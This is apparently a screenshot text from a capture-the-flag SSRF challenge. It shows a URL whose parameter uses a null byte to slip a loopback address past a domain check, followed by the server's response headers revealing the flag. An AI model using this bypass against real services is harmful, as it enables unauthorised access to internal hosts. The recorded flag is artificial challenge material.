 不安全 | 0ebe4875-df6b-49d6-a15e-eab6b4ecbf1f.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Mon, 25 May 2020 03:00:37 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{11588ba1-50e2-466c-8b83-0bae25684ef4}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
Filter
All XHR